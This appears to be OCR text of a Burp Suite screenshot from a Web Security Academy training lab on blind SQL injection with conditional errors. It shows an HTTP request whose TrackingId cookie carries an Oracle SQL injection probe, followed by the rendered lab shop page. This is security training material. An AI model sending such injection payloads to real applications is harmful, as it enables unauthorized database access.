 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host:
0aa2009404cb485d801e26cc00f80097.web-security-acade
my.net
3 Cookie: TrackingId=
APnrWlyEfL4OH51h'+||(select+''+from+dual)||';
session=dhwce1qQfUABAi5LGxsEtbcFdiBHdUZs
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0aa2009404cb485d801e26cc00f80097.web-securi
ty-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
We
Aca
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets
Refine your search:
All Accessories Corporate gifts Food & Drink
Pets Toys & Games
Giant
Grasshopper
$76.37
View details
Babbage Web
Spray
$69.62
View details
More Than Just
Birdsong
$52.05
View details
The Lazy Dog
$50.07
View details